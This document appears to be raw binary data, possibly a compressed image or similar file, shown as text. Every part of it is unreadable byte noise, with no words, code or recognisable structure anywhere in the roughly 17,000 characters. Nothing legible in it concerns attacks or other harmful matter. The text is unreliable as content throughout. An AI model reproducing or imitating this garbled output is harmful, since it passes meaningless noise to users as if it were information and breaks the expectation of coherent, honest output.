�X�2��1Cq��f� M�@ ��	h�Xݫȷ�0��4�>�Ġ�E,�&ˢ����=Y�8!P§��;���z�ͅ�d�,dC!�1Bٝ��P�p0Zsw�g�>ظ�5N��'�۵�\I�j^��Lne��d����T�/�y��J`�e�j����-�5~I(� �3>��`�s��k0�j�Ն�@�Sp�&��.,W��$0�Ν�9v&>�����
��Gn��8 ��Xb~_�aų��lt�����ĭ�h)4�:�ȕ���MQ7"o!PV��L��M��zu��=��Y�;���ʶ�N�lF}7u�9��#����؂c��W	�^$^C#'RCa�&6đ��C㟋�X2E^V�pC	���:
���g~�&H�4���I�Yv����y��9�y�0���L&�Ex�Ė�m�gQ|�؆�ʦN�V���9��$Ȏ��	�Zw��\�ۖ��xTi0U;��玼�� �ݥ�����)E%��E��%�!-�|-��a��%��u��L�aE�!b�S<��	J�2�`��Z�B� 1 
�`]P�����^�)��P���@EL���QD?��R@����=��q@5p����P_�e��	��������P��8���S�d��dM��̳��C���]�uD`x��EH��X�yT��+I`J������Є#>"$��Q�" D�D�Dդ�yA`q���L ��2H��	D> SW)�"G��Z��K�(N	֠5H�4$6����0�3#
֗9��,�K�������	L��@ �@��!!�U��šYi� �	�g���-�]��	��Q��éc�%-��#�yV&��*aP�H��m��	:^��LR��Q��� ю�q�u$a��ɘ1$� [JTYtArAC��M��I�$ {�"�#�
E�_+IT�My���ݜ(��/d�K7����}u����mZRD3�48��
B�-�B9��
P�艃ݸZ-��HBB� ���
�e6��\� /pc�Z��Uq|<2 d (��]�9r���I���G��>��( <"<]r��ai&f���V����m5���$�`$$�N��QTAH���IDp]�aH"fB�["�X&��qgzT���']�F��L��@�AK'D��{D���'����f��"U@S>H7��z�b3Xz�`-S����'}�`b��Ġ0\�ȧae��"�0��}�g��^Z2���6p�J��܆PXsj��afe�#E�a�# b-P��ee&0 ��9:d-�R��	��XOtTFD�v�[���4G�H�k�#�h�Yp�Hr�R�m�e@��P�"~�N����Ԗb�ReLv�S��|��z���${�'�O^c�dC���=�k1D�mEQ\Q��y�?4�1X�� ?�A�-�2LG���P�*F^6�^6R^#���]U^Z[eh@B>8�(Wp �*��1��U�=�f�"(�0E �*� (�����%���+؜nj�N��}ONk�E~I��O%E�AP�L$��b�(	
��ͪ�G�z��9L`Jx�K�����vx�O��)�Y���5��:X@��{6�Q�V�^T��j��� 8=剤�`u�0� �=X��)-"\�T�*j���X�T���2��l����O^�w��,�9�<��QTn�������֏:�M��}��IL�
�ƔnzZnGb@R�!�S���m*�Q��LE�	���F�L�$N�aǸ��ҭ�!W(�&Z�*��ae�Kb��Z:(�e��g�ڠ.���6\,he����V�
4l��<l��V�Q?�W|�]9f��2��W�̭{��h��Lm�k�١y�f�n�Q��^��L۵*`����Id"�m��-�̫��~�+�ڏ�����mܢ]��?N����������zz {Y䞬��5b儠���"D��@X��PDæ���L�X���!ߞ�����n�@ ��\*j��Y�'�,������l��&������0��&Ľ�o.�������N׎0�1YK���p�di�0�&eD }�!%����v�!�:"v�
��,q�Li	g��W�P\&�5��^���-,������\4kL�f�����yZ{����ɶ�\�g6J�T|n-˝�έ���"�p۔��p�m-Ri�fB�O�)'k���Ѫ�ɖ�ٟA������{��ᑤ��%,�$|Ĳ�����m�/kqetÄ��C@�M��2s��lE���e2DBfd���D D�R\4��@���Z�K����)9�	��[a4�'���Z"�.�p(zpS���3@�Q����,o�&@F	q���x�k#�!d�`����]���-�ʡu��$Tb�VG�B%n�,s'r?�2KC�6���%3�2�L�W�e7��
c�h<��P u&d���(���ʲ��Bj̈�s7	D <�4ZEh�|.��p>��X�5Y���j�+�''/�����+��j^$'#�S%/Z�5N���j��XK�re� 6�1S��~�8cE�\)f6P�@����d�l� Q��Pg� *
�,b�%B�6%�W��V��<k�!3�ZF�&�vԶ@�6n��msFo��m�pC�n�p�q'7r/wqO�A�C�JJ��'1����b�*gww�"`�3��N�;+(�,n�4V�5C_e�76+���7<5{����3Bl@�Z�v�;�CȺg0�g�N0�e–�:mf�Q�
6ja���Viixu�����ӆ���xv�8��x����+�$/U�w�O*[7���Fs�%�8���w6���Wf���E���e�\BH�5O9eW6L䷇��~a�6W�A8�[����YnX�&ġ�x?*�e����1N8=G���,l<�C5 ���/��9�'P|A�?���h��C�7��?:�G��C�����nw��WE�uuG�������)s:�����z\߳��:�&��{�R*B@#�a�9�w!(ܷ�e��	&|�7|g�e#Ī{��b3�P��iG�aP��t5��6���!���2y��EA�5*{:����z[븺�FV�����m4��R#�-Yd�5B�/�eQ�@ ���@�5� �{�ff��WDt�e�(��:��d�%l�&d���\���M��	��␠����������_����� �O��C��	��z���g�ЯMi�F����S�;��?3P�k�|/��eW"9�E�A�#اݺ��5$B��fWs;vv�-�`>3aǽ`�%�>�l�3	<#�Q�R��BN����"̅���'D�+:�9�����N8YGA���|u�|��������Z}_����)�\�ѐc��
���coK1;���U�Lv��(���y���S6�cU��}��1E�PP(݃��J{a���إُ�8��/OF���v��)�'T��<觿��?�_T��Q��x���
�� ��M�@ D~}�2x�A�>�ò	A`�&2\g`CF�t����k�(�0ȁA=9�!�3	2�Up[��Gx�ȝ�_}B���b)Ԍp0V�E��ȐQF�,�[e��ו��V�#&�5[�!��`��yn�	c��5��\�U�n�wp`��	6|qbŋ7v�rdɓ���p^�̛3���t���2�t˯(�n@��v���&*Tw3p�K.`b�$�E��D�X���qIZɴ�%K�\��� �ҍ�\���ݣ�6gf�W)��*�Ŏ)����-M���,�`����l�3<
���d���r!1�(��)�P�=$�!E�pD��j&���E�N���͈Z�()��F�Va��։���	�U|�hƁ��B��[���LZd�f�.:�PPm;���;���� S4m�n�"�6g������Z�O?�#`�0��ā�8ͪ��/��[�����,���lh ���L[�ұ<}�/L��RNC5U�R1]5SV]mVWG�t�Ug��TPuݕ�Y_�5�`�T��53��L�̖`�`�`+�	�����F�"2�,�!d��;%y ���\	��dْ�tGJ�E&ۚ_1�;ψM6�8�|	���Q��6�͌!��*3:L�T;r�Xa" *>�m?CO�́Oh�d���%��PW:�ؚmn萜uޙ�}�蠅�袍>餃N���9㨥��G;�4��b�<HX�8g�q�/v�<:�+�&uC��m'm��$�Xhr:��,�ކ�����w���+��Us d�vM��dH�*���T��Y͕�S��!��?hȑ�E#���=���d 44�����|�jF�b�{��x�?���S���o'A�O���ĭ�{ꋇz{���滇y������>z߹���aU�������t<hÌ��TjM)�F���!���V�%��+^˙��6���%Q��sf���xp%q�"�m��!��C ���H�H@ �AP�n����Ȱ�inu2��#
��YE h�LLƟ�ծP�RԂ�ϙn-Hܜ�x7?/^�s����H���hL�ը���q|���6��~����u3��!mh�����t�H��¢8z��C���M�a��u#���*��d�o v"Hv1�]��J��e')� ���n��6���@� ج`RP��zG�X�u�S&Rr�'w�!�$+�1đ�)�[�@��O�%F��4���!�sc߱n�Nw����<�d5{���@�`��0C�R�~����&�@~AA�9�A�nl��F������R`�P�D��3%P��!>*�$����@�ɘp�8�dd�IYC�P ���$v���[B�:D9qQ��^9�*�DI5^�I3S�ժ�-+5V�YV���i-�=�j?��5{9�H"���r�"L�&�����++p�S&�-����&��a��(rP�7*��J̡2�W�b&X   ���0\��<�_�@CU�j��:yW��:5Ex��W7��J�J��V���8��>��l9$���ѕ�t���{�ЭrHA9���?<a���@֦��n+6%�F @�"3m�)K�I���n1��&��R���1�L����� �}`h>��/�(�K���.-�E
�F���B�J9� �c�ZT"���	b�ß@��*�k��#���GĎ��Cp�9x�tHA���G��IV��d'?�P���ٸ ��-�L"0�b�I^nb�W����8��n�ʏG0���8pZ��8tmt���
�ғ�#wK)� ]�^�!�5����w .G>~��H2q��M�via,u ��-��i(f���W��@xLf���^�	h}���b@�4��i�k�w�l9'�^������F���lg?���ؔ�=?��GɘaC��i��G��Ekc0z@`Qa*6��4���� ޚt�F�����ht�W�+4�D#��HB"���{ob�k�hւwM�O���pEu�0Sl$��/bY��\"�9�]����(a&�X��I򼁨�]����y�s����A�f���Plns�Z�SSĀ��M�p	I���3��H$��
2 ��>%
H�o��Y�� �}am$�2�f��%7����G�"W%Ud;���U<C�@�! Ģ�B����ƞ,���斛��	�n>[�d�@���s�>�қ��?��|��q�4�%0�y�P#�� �����y����qF��R���Hq��C��x%��.�	�@�g=��I�2��e��7�-��oG��@~Ace����:^����o��6���<^��
9�b��� P S��n',,���qnd�%�J��
�4 r� �!,bq���`��$����J�E�m��o&2@� ɑ��
x)�ʩL����8뢀 �̠an���n��	����.�j �*�H	�hG�b���L�S
a�fg$Zm����D��
Pא��i�a
�����fb�Ɇ��h�� Ra7F�+>+�V��@P�<��J��.�+��BZ�K�4��&d��~pԈ�uJ�*�N����P	Mn�/��/%�\1^؏�z�	��T���L�$���������D@������ڣ	� �6l���R��,���d'�K���8M9V�� m $��ѿT�#1���K����� ���;k���@ Bqj>��ɶ�����!���>�!�/�"��uj�"?�0�!%E�d ���ڔ�$K�$O�4�A*.p�r�k�E�4L5�* X���0"B<J�9�8�����/�r�1����D� ��Ƨ`�G��$rH`$āG8�Z�b`��(�>�ͯ���-��#�R��R.�.�Ҝbm���-C�$�0�S0� ,L��ˎZ��kz�,�( �~R8�=51��f%�����������픢D4�+��1����A�����@0L6��;R#�n!�-�	.��8�9�S9�2O�9I�S:��:�jE��"Q������16^RI��&�r\ʡ4sb`$đ\6h�4+4��A5� 4a*��9�/) %�G�+[	b���
&�і��$̳
���~�.��9ײ83�/9�C�C�Sw��Tn�ESTE�ݩp��@�2)��=� �b� �$�
[���`B(_r*H9����)�9�T��f��z 
��IM��?U"�@�f��\�k�,+5�5gD۴`#.M$bB3��¨-gk#7t-7�/�/�&�i�t���O9N-�SN�R��bWTQ�Q��ԃ�$!���1�lBpp�;k7B�H�nF�]8S��-)����U�TK��T)��L� S]�m�&�LӢp����6��x�fyH�P9!�4��P�U���*
����5Y9rȖ��#9�>���:p���\�]�U]ו\3�b
��vua�q$�N.
���G",4@H�$������Q*nJQ�U� 
X��mJE�4��3-,�kh��.54�	������ш�������X�e_�eaVfc�f�@fmVmf�eovgk�f[v�xVhw6g�5��i�Vi��i��i����+Aa3G�"4��.��e���&(J3V�����k+��b mK�aa���:��7k��Z&n�_#� �����!8���wv�Wq]�P��r#Wr'�d�5�un�F�0�����5 ��.Ҵ�P�m(�(��m`j�/��9`/h��+��+c��a @ң1&B��Z<� +t���r��h�y��z��z��&0���5x[�~o3+��v"2-��"�`i�?JS)�5��E �e^��bK��NH��4xy!x-��^�v&:`��-ä�kj�B��E��z�H$/X�7��#�G� ��ci�Rcʧ�L_�7-��+��������<��$Q�m�V,@,�z8|-�>����Җa�� �b'�Bx����dA�:����۞@8���-��3��ǘ����@�f a���0tTS˓��l$$����m�f�Wm=w�X��~�~gBJ�F�V��O&���ۼ�`��^yI�<`������4ٓ?��L2I a�s�g�n�G�w|�  ��+^`L��ȑ�F��`�v�-������m�m�`�@��E��a�8^	X���u;WL��^m�5�a�w���AY�ǹ�Lr�L<-y�yotY���q ,�q��-��FϜ�^^"w�����栘���`�u�����L��!x��`��hto������X�?Z�G:ɒ�3�q��flX�G}�
@�������Yl��@
t�Ƨ˶��='��y���v���������U���������w���~�gL�䀋	W� I�Ӻ����gRl��=�!tZ��r�*7�L���sSW�EV24~%��:�� |�X��{na&����ܤ��8^��j��=���:��ڴO�����c��\��׫eoR�a�I��7i*����`��Tpmx��w@������z��;;(U��n�I�n�R-�5d�-y����Q[��{�M2<Q��p+�y�87ú�&hϻ>��^"��!rؗ�����~)Bz�;l?s^�e����c��E��R�����/Ùͤ顮-�Z�`�����ÿm���;axk�3W�����Qw�Q��;Y۸m�w�q��,mx+�O�lt�E�k����P&S��I*<ç�ʫܞ�� '3w���Zp�c�#A]4�B&5L��۠ۑ)�3$��s��s�=w'4���,W� ^ ��|��{s��I���327�3��#]�/�/�<��x���j/Z�W�1eR6��
���?MUv$�{�&[��x�GFr`B^�)CvH �/Ud�"Gst�w{6ĺ�'�ٛݴK���F��|�c��F}�I ��`��=��E9]���h�A� �%�v�V�[5~�΃8�"* �FvJ�e�^(am��G�^��7�Y Pʝ=���KE[��/�1%��X�A��W 7q ���̵�lOsG���<n�7����[��s\5,й������,m��E���V�soq4W�6��`�链]S43� �G��]D|11)����4���OY�m	< �#�}3�藈I��Z��1�����Z�6w�5�&��s�>&���r�F�j�Rn��/�v�1����;ɱ�o������@�ACb���A���|�x�ĄlA�v]���[\�i������r	��{���qx�>�����5^�^��F�w���m�?��1a͞~��v�˨�o~Q �8��I��b�B��v�	^�=>�c�F��蝝�}��!�:�z&�q̰96��]�:��o�	���1:v�3&"�;	��DD�B
�Fʕ5�����	�A��Ι�ĜD
J��u˗��="�|���B�T*�:r��1R�r0�رd˚=�6�ڵlۺ%[5�ȷt�ʽ�7�޽|���80º�
��n����Q�F�îhRl1Tf3��{��"  D=� �i�VP[y�:u,^� �Ԣ-��e��%n���r[�xY!6U��bel��«�%� ����z�Gl8���Oջ���X���ۿ��<a���>wNUct �T1�	���1MtY�>��j
�Ul��R#Q8��POU`�R�܂�N49ӃFԆ�Q�c�r]�#�Wi^Xh��\��w�|G�W����z�!Y�`yI�S���Z>�%a�՗2 JT C	�Y8aB�8�
�yF��H�t���L!���qi S0@�T, TR�s"(2r񀌦M�#uU$����$�E��b�啫f�|Q���\��5&�������+��	+Ю|uY,�x N�AH͚1&U���YKP�̉-�8�UDj!�ƚlT=�O��*���"U:A猯��k����©Q��]A֕�2tf���:���kk��E��M�
��!+��z��<r�˭�2�M&������u�.��1R9��{�f�t�N6y6kҹ�ֶZ�TUnD#R�(p�"d���,)�$]
6jf<W�L�Pq���څr{\r�e}	�Ue�C��T2pP1�nw��gV\$;����-N��\ߚ�R)V�b���*�2o&TǴ=[��6���1�D��@>�`���6��$AE�55�S�VB Sϥ���>������oggC�^kQV��q�
��J�+�$���w]�����>U[�w�zo����7}}�7��%�e����0�#a���e�2��33���ԖU�lF;SU�ѳڝ�ؐ��%��7��]j2�� �����&���CQ�E��f)<!2q�݂ !Ƙaal���&p��m�T|[_�x�,jq�\<`6f%0N.�@�� ��dщr�W��"��0�0Yp�㰨�@~H@{H۷*��q�d��G�,�t��h�5 Y��cF6.���Q�3��F'�q�
��O�)IO��4��R����% :�W0�3���"�!��̈�u"T�
���:dR���	Z0���Q B��͑`���x%�l���"9(%ĉI.h��S\1��������#����\~����X��	yP�*��{64�ɳ}Kv��g���I� ��0<���P(6V(aD����@U�k��KeG��(9<�%R P_RE
+@6(.g�i �ځ�A-��є�Y��Eq�S?4�����լ�/~}�'B�17��=s�
W��N'��I�dB��C�9���u���"� �����/��~4$+z�|~�|���z�XpQ�3��(��8iV�&$)(L�����6B��LN��K����GBS[��
_�T�f$8k"Z0�1b#�H�
<�Ŭe���U ?��įb��.X[U�T�U|Œj=���|B.���_���,������w�xu��I`"s߾H�o�#^'յ��7}�)|�#0�� ���vP�l��d�z0"��%AR~0��c�@~���@�'���+O�����>��Lkڹ��ͫ�SH�S 'S���CAV �7!��2 M�l���f7��nR3���avE�^ḬR�H��1����QU�0<�Q�HsY��g�y�|��`|2��!���<*�ק�y$��#C��XW9z��&�:ӹ%��qRs��w oY��5Z�(��:*��'C��'w=����A�Q$ZT;jl��t���!�i���@|AL �hK��n�NM����'Q���� ����էq��s�t�]�=	�]�Nw�NDc�F�����4w1mOH+�|8l��c���L���. �˥7>e�� �Ġؗ݅I��-QS�:͖Z pV'-��Z!B���4�;��%�� T�2�`ö��FHr2df��B���A�Zh�K%��S�n�q|�-{ _��ܳ�W��Jy/M�[U�bv8��-�H74ؘ	 "lqv���~5�+a��ݫ�i�©�w,T�mw��-���M�E�����er�)�P�Ӆ!��-��v]C7&���0���$�^�6SQ1z��D��P�l7BV� ��X,�O�g7�����xY�w��ֱ,��k7��������ѷ��>�Տ�����}�����;��ʷ��_�����nR�N���T$2�D�1Q��5Iy����V!ʖ	��'��/0��)�*�/RzǖKɡ�uRCG�c==�0\1Q��#��.� uf�f�~'�Gu��^�V|�G}�%x�}�'GRueg�1��q�p�H�$��
tp��n�DPW�~l�GCX2�!�wL��!�W8���B'�y��;�B<�FLqk��v¶({hz�[�p!�6p� =��SR�
r=ف:+�dj u�|nFN����!	PgWgud�0�}jqf20EG���}B�ou}x�ΐmN�q��@���a���d���@:�]���~\�'��A��x��aS��k�'��'�e.ۖy��C�.!<�s]�{�s�K,�{�u�T �X &�#��=!=�K4�Ų|�f]┃�f� p|'n0���di4�\L��&#U�^W����NSp�G$��w��N 9q�V@L�27P�9F$�wr7��G�F9y��`:�r�$pL�cA#���jE�S���'�!_S[�'�s[ aZ��5+�R�
0�2��Z7�K��
荪�%�t52=tr�p3t��Dc%fpFEx$�7��5N{I�}Y]g���D�9��c�\5O�Ń���W��6_	�q��?~#���iJ�E{�d~��n�9�i�K&��&�S&@��(�ֈr)X(��Y��$֔����s�;�Gz~X����	OP�*=G�6��O�6��=� f6���S���F��M�vltss}j�{��h�iV_U�.ٗtY1��Tr���~��}����N7��Gn�H���G����S��W�Y$"�e.�8�u{z�F)�X�H�/�bJ(t��As�(��/�91�"��K�	��l��<��&��ӑ0�D6
�z������hI�1����pEA�w���7XZ�?��p�}�X��Y������j'36��*�Qz�]�w�i7n�"c�j㓙�[AƓ��j��jJ��;�d[�Z0qZ�a���R�v��Bl1ul�v.�Q�
=��BIT�"j�W�&q�}aD�2�i�?RRuy�a!]�	|إ�t
q����eV%�G�tp�8�q*]�S8��e�`HW���7��cu�q�G��j�S3�H� �&�E�#�u���bra�Oqk�r�X�R r�U����o�C(Tg9D1�p�ۢj��'�GY� ��EWs%�o�f��?`o�(q[H��� =�1�^9�7P��d���F.;������$R�G�i
iV�nQz�4��Z$�f�j��=��=�9��*��Y5 ��ΙR(t��!�*.J�'R/ǹsp��zBZ��l��
��֣YD)�\|G2�Y8A�����]�)����[�(���]�>L[ǭO��' �Z����]�������6�H����곮*�3 {H*=�2U�̠�E�rE2�����*������y2�ZU�CHK��p'�Q� N�r&`H��GY��3;�K��_���R�D�P'�+�˾��}CVP����Q��p*n�]*�N�wrd�ʢ�:X��Vx�ךq	ܴf���:q��V�"H_୦=��qbL���
�*'��H#~�,:s&4t(�,VKy(���q�C7Z97zh�eAj�H@6G�a#�JJ*q��M}�*ߧ�w*e� P,+UZ�������'��G˾�#�k�%Ce�Ŭ�~C���˫]�U
�?y�w���eJ�>�[X��/2[� `{E�j�K�� �kI��k���{�z��sX<��6D�3��/�.��5B�S>U �9d�Lr��� �ag��?�� � ��@�Ua˽L˅{M��$��k'G4�����g��Z�����|���	�W�;Ř�Ѳ�7���\�%|_ع�hh������o������WX����9�?�����Q��&< J)�&
�ě��6�7���{5�ѫö�y�s��b'0�� m�
�<mEt3�t���dJ��<��˾�LUq�.��+ӱ�e40^����<��[�Ҁ\� ���P��OQ��4�,��J�5�G�-�N�ibeǆ����`�Nȿ�'%�9F;xH}����Ok� �3:�����ϊ��x�<�0��� R�Ӏ0�0�`��s�ِ=J�E�Z0mI��$���Hl���FE �/����DA�Ҫ��2�Ձ��ڥM���(��~�����]4P<{���$�����T���������sH���09�곿v�{1�5VϦ�Id#�Lk�0��
��R[�=����b_�K�*(C��O��T#<��_�%Ĝ�6�����R37S.�T9`J�L��L�n˦M͵�	� :��N�����m�Q݄�q�N�0�pXm�Ձ��K��׌�$��Gp����0��+]�L��p_�է{ʟC�}��\��?��W��x��r�/��JI�'�r��yd��6�ߙ,�2&������������S��zΤ�Q�(���N�˞	{� ����\;����2N�L�䛥���s���*)����a&���~R"N�:��l��X+�;.�۲=۲.�r�9�^�*���=
c�AD��X>��\=<RD�lJ6~�
 NW(�qZӇ�5�Z�9yU�jm���|HĊ����K,t��M�̬Uc���:��M�J��׬U�ժ������� ���Z��[w�,���K�罷�l��v�d�zrnJ��y}��K�m���b���4Qc�[dqm��*��:��T$����L����1;�����4@=��d ~x��(��>��S��������9M��#��>��^>��W_pK�z��h�HqQJ�aM�AД
�ԣL�b�cɃ�*�ݛ������y�����8�b�Zt��:Y�ʰ����#�8@q�8N��\��O���� ��êϠmziއ5�-1%�⇩%RzPNli����F�{̦T���ȿ �=C�q�^4��a3�t�	4Qr���Uѱ��(ᵒV���R��ߛ��-�K.4bnhm��L�-=��-Fs 1�,��4��O��2
g-��/S�86(��8/�D�;"r#��3����I��Q����ɑs�t�pb�#��4&ǚk��p���-Qn4
1SăHeZ�JU�Bu_ҙLYtfئ �Fd"��V�c�&�:�cV�8� !$o^�ǐ��lc�&�ϕ;,8";^@"���Et* �5�V0za��K��I��@�)R�.�B]�@��p��+wf��d��A��D����R3�`ի������s��f��ԤX�0wv$rg���t1-�U"ŲY(ʡA������O	��cA'�H	>��Z��2ʁ���i)���)��zK>��;ʮ�H�Ķ�CK��z0*I�屈�N���a��㱰��"v��B����Âx���2���7
Ĵ ��J�ֱ�6/��-�"���
�8��H~�)G�Sh��h�c�J!:
��h%��(��=�O�2<i�J
�:D�hϽ$�iO���
�s���NB���6:��"�߂�%vҔ��P�2V����ձP���"PH�^YԵ��M�6W�uC>7ʦ/aj+)�4���XB�p�("�t
��'�@��t�S`A̽���r���p�M*t�L��� ���+���C�����s�ѳ�M�R�� hӸc�;VBB��Kַ�����1�YAԊ��:�����h��6T�Xu�r�e���S��9�6�\K��O���Wd�qn�:k��֚gG2����:j�bn�â���� S�H �(r	��]"5�/+���������,��/}�.���߬` 3��!2�r<���N�"�����I��R�bR�YW��dqJ���iT�3�iEM��W�Ĕ��\��֩6�@�Rk.Uw��(lV�z���f�u�%ԗ�lVx凉��ڭX�f���l��N�
�ܐB
��-W��9"��z�Ҙ���$^����{�B?\r��T"��\{�BW܄4�&4a1S����o���2C��l(�
Q��W��E�@��W�2��L<$K�yj�'�E`
g�(��Tv� ��H�]lj�)�EyI���Wux|O�ȬR��-�L-?�c��Ɵ�NDԊ]���Ω����:����_�%��,Ā��(��"|�e�B�����Х b� ��U��K�T�m wZ�� ���6g��0L��ˌ��K��b3YO�V7L�iŌ��P5�[-R���y�N��fN��%
�o��F���Q�iB+g�B�Q�X��8ީM��(��J��O9�����j�����_� y�s������r<cG��� ����o��\H�i�L�a4�@Jq�AUb���� 7�A���r�[a8'�։acP�
�B!��-<�C� �6{jT��T�-�����40�E�G*(H��i���{�d�6egÉ�S'!�N5Fyag�R��TF�s<�#�n���5=�Z+Ί�i�#mh���;�/�
�$V@�� 	����I֤3P�BlR�4p���,= (� K�Qin�å-���2<�o.�����N+�K���9R���SĵrQ���W;��U����z�V j�S�FZ�'����=AY��Wvf/V�Elb�;-.T�d�tF�_�A	�:���{xW�D�/P�E�5�8��Z��0?̶a��R
/`L�{ Z�A!���L��/���H�$me���\���|)6f��k�'�Yg�����/G�K����7�����BZdlq��κE��g?��ʘL��vw���\Ń�wzq�z�n�\D6OV�������b��	�2<Y��IH�߅1<�+٨
��B���.��)+sU����5�'�
Y����4�H�d%#u~�;f������䬵����dW�pFh��K��\�h=a<�\gf7�rv��mg�eK��l	�}6DSV��ӆt:Ր�D\�iIO�%U�kw� �Ի�'���\���V`7}��'90˝�<HrJ�$�2�Kn2�oW�I�ʞ���@���D���{�i�i�3��m������/��y�e>m�ל�N���}?͊�N��H�����Fm�#�\n��(�&'�W�vp#�����.���e���2'�,���C/]}���Q�f�^�#��d˙�����>�%B�|�0�>����G|��3T���6����S�B�@�ts�̆�@��o&a�A���(?��t�8F���;Io�^S<j�\*,nf0���׮�q��ަ�Z^�/?�߽�=Y����͊�~����'�[�=�b-�mGD߾���	9�vZ�N ��2���3�Ê�m;�,�d�_r��x�V�)�8Ts��)��'��q��8�ӵ�+��:�W6苹�{�e3��$�i[6�Z�#�ς��<��z�Y�r�1$��H�����H��r1�{�,���p��1 ����; �� .2q���	�c��H;�@��@����-�2��2>c�D�4TC���c�8LA�q$-���L��0�X�dH�������ô�5J�P�:�N�
�#�-���D��:-%�%��ax�X�z���TC��UTEW�/X|�Y��Z��[�E����7��>$)�A�P��7��2�L"DcDᲺ�C��r0X*�  �1Q;5R���%�'8$�0���(�[R�X�+���c�6;�5̕-��}��~D<��>?�(���a�Ä�<�0y����($yƑ�T-1�&ɡ��R��t[�!%�2�6�=H�?�+5q< �z�����[	�z�Gj�.���ɞ�ɟ��G�<���_D��T8���`�)by@~hIP���r-?d%���?i�H�k-H���:}Sz�@�1?�k2�*�Z�w̆�D��\�˾�˿����$̾\3-x�!����l4$Pȡ|�����������J!�*"��&�����L�ˀNI�#����%<�J�u��C$�>����BEY,������$���#�rA��rL�B�p�M�ԥ'pJ�@1;�0D�[�k��L�ªc���J���F�7{�m�nT����
2�^�<9D�]�~����4�I�4�E�U�LHl���,�6��j�C�C����L����'h��$���"���Q+�h|1!b��ĭ�◕BK�tM߰�Pʴ� ��,��0��K��@5�#E�$URu� ��TN^$H~8J
�<$�����[��R?�Ls�Kb����Z��ȣ��I�2#�ƈ�F~�����\�#�ʢ %�&[�C�M��EeT<���0V+�I�E+�=|�7���r|%�,O�Ì�Ԥv�Wʄ&�ƣ@k�P��ml�Y��0Q�y4)�ʂΙ%!Y��LTDE�F5�cA\�p H�(Ƥ�,EG+eA�:̂�Z�C�L�+=6��J�H����E`-)d�w�� ��U)��U0�Z��``���NP�Qu%�����C��C+�a�9�#օMXduX4
Fl�,���I�V�Dʉ��,�p�Z$�L��D��A\���]W��"��
*IJ��Yuz��<M)���!�O�L�I�E�`�8��9�eZ�{ا��Ӝ��0��R��ҸI�g0�\H~������#?)�d��$)��J��➞�Y{���Ŋ�T��[�1ھ]��Eئ��%���B���Ҫ]�u����R
���]���%���3մ���r��5Ug��J����(%׃�ɽ�|�[�Y�ۗY5 ȷ@̑yV6�[a\����$�`�fF��E�,$��\e��e8���L!pȳ1�M"�����^tۓ�O�ȭXUϹ��<M��e_��DުWڸ��T��]�M������ߗ[C�Pk]\��X�x��*K5:\�Z!1��=4:�p}1�RS�] �J�UĪ�J���Փ4�Zu�Ym�m�m�Iq�[�D������>�5� '���K��YL�$7iu�4X�Z���l^!�NGT�DL��R���LP2јEӒ-]��Sy��y}�XM_�5ɕ�+�ʽrH@�av�7�K��>#�,?��a��0�ã�X�$�`TH�,��Nʱ�f�ͤ�}�z�� �pO �1�=����I)���ت0��-�9���_8F�T^�+l�ҝSf�6���:�P��\�	l=;�J�|:��
�:YȀK�F�]Wa�JPߜM�SB߻�O0i��m_�x]�Q�%2�U�6�q&�p.g�|���( !ō?~^[&K��\ԯ��h��L�1��`dVK`VD�u:�[_2��.V�|���C�>�fi���e_�_�0�S�������&�6�F�V�f�v�s�M���f��"�D݈ � h����b[vLAFG&��'��4�E�ޚ2�B̴���H}���_��I�݃ޒ��?J�d�V����]�G߅i�s��v�����빦뺶�������������&��&�vk�f>a��锨/- ˔���{����J����X@|G0�P?���$��T'^[�*���g�Ӥ�6��k�$ce�h�֘�ȁ�m���ac�Dl����6�F��V��f��v����v�������n������������ol�n�����Vn�T��Vl����P\b�gˬ���Hu�\��j}҄ԛ�Q3���C-eFY�n/PP�x���hi$]�m�fT
kK֢�d/�� k�m\��CEP�N��oA�ㅉr�n�������qe�q����r��7r�q"W�%G� w�'��#�&��(�r(o���-O�.���69�r�@�ڡ* ��&ւ�T�uލ�oϦL� ��p������ʎ
M����]޸i[�fK��<ݱg�ۆ��;����X�� �:��LWq.��*?r�rO�Q'�R7�SG�TW�S�eF
eR�r-�lN�r/g﵆$Ą���o�^`Bj�y�o���V�C��zCjh7�bS#'*����d�$��NVtK�v�ntY��Z�me��>N9v!M��uN�kx�P_�y��z��{��|�w*����v�u����
G�,a�i�*`ߥ
�\�x�R�{��l��THS�FS����s�ld'��<��L�� eǡ�n�mn�$�۶y[����(L�3��.������w~/r��r�Ur}g��w����'gr�������9�y*��g(�a�o�^�[�{gx~s�n�HX:<����֐�?�Ҥ2@f(A1�w%��1���Orf����j���3x��V|K�]�]�y�&�R���C(����r�������}�/��G�W��g��O}ׇ�ח�ُ�з�(��G�������~ޗ��/���?~���}�w����'�~՟�������~�W����Sz���l�'�]�Xa���(�]z!�;�ȵ�?^/���/p�x��Ǐ�	�D�O�3,q�1V$���	��cLW �&�Bi��%@�#f�34�`�G2�:U�

���Z�*qE� �`A�zt*B�S�b�jׯ��|�l�)~���n���W�۹v�ҭ�w/_�����W/a��ۼE�X`�6l;�,Y2��#O���f��'+n�81�¦��M�w��ӮQI�V�f����(�Z�����@c]�	,��X�O"��	]�� �SY��6B��L.0��"Kt�!��zP tJa��V2	�����2�'�B���~��0.UP�(�`L%!��J-E�@�WR�^��0�Tp����Qǉ�[�ݜ�Zo!�Z�6☣�;��#j|��[B�b�q��cI2�Y��1�d�Dz�ЏW����i٥s�����E�������k�X.
!'"8�Y�&L'�����q�D1���y���P{�� H�����9�� �)}��R�'� �B	���.�I�B���!�i�b�%>���l�Ȣ�ݠ�Vj=���q[l��K������^=�d�D6����~���؂V-���5�k�2[n�皋��5;�mf�����ڦ@�� ��IF�Щgu&dWpd�!\Gt�r��%�_���g�A	tiE�v�Q|Z$`�� 0*��2�+�j��!̣�K"&֋�ϵ��bXg���Ȋ�\��*ݴ�O;]^lKG]5��m��B����]��b�=v���m�[j��u�L�k��r���V�w�WC��-ؖΙ��\�V
A�B��D�x&���.�p����Aǝ�����r�T��ʅ�CzE0���8ʺŐfr�~9]ʟ���_Eq����� O��*̺8��K/�d�LfxK�F!h�=��6��*��6����_���~��߾�������O�����	������h�0��[�@���{�����&�N��u����s
awE��N.ǘ�Z�Ӻ��v�[��>��L��"���2R��x�;ނ>d�!"���@�r���1ff��W妭Mhg1��ާ�/�1�b#�h�3�1�j\#���7�1�r�#�@�y )�$x����q<1�4��<�����s����A4���e�Q�4ȁ<����g#�4Y;5�(�,��$Qrĥ,<J
XfՔZaoU��b�~ૣ�F}u&1�G�3�nD�2���0�p��M��)~� �
